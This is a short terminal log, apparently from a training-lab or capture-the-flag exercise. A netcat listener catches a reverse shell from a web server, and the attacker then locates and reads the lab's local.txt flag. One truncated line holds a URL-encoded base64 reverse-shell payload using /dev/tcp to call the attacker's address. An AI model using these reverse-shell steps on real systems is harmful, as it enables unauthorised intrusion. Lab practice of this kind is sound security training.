 ┌──(kali㉿kali)-[~/capstone-labs/Assertion101]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.129.94] 53248
bash: cannot set terminal process group (1210): Inappropriate ioctl for device
bash: no job control in this shell
www-data@assertion:/var/www/html$ whoami
whoami
www-data
www-data@assertion:/var/www/html$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/var/www/local.txt
www-data@assertion:/var/www/html$ cat echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIyNS
www-data@assertion:/var/www/html$ cat ../local.txt
cat ../local.txt
b6f65d1bea5b7520a88e58dcbdb970b2
www-data@assertion:/var/www/html$